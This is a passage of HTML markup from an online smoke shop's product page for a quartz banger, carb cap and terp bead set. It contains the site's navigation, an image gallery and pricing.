<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 1.0;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 1.0;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-concentrate-accessories" class="if-breadcrumbs__link">
          710 Dab Gear
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="if-breadcrumbs__link">
          Quartz Bangers & Nails
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Quartz Banger with Ball Carb Cap & Glow Terp Beads Set
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-6932311212213"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-6932311212213"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_2 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-6932311212213" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="23680895484085" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=1000" alt="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" srcset="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=1000 1000w" width="1000" height="1000" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="23680895516853" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=1000" alt="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" srcset="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=1000 1000w" width="1000" height="1000" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-6932311212213" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-6932311212213" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-6932311212213" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-6932311212213"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="23680895484085"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=416" alt="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" srcset="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2.jpg?v=1629811537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="23680895516853"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=416" alt="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" srcset="//www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-1.jpg?v=1629811537&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-6932311212213"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="6932311212213"
        data-product-url="/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-6932311212213"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Quartz Banger with Ball Carb Cap & Glow Terp Beads Set</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="6932311212213" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-6932311212213">
    
        
        














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$17.95</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $11.21</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
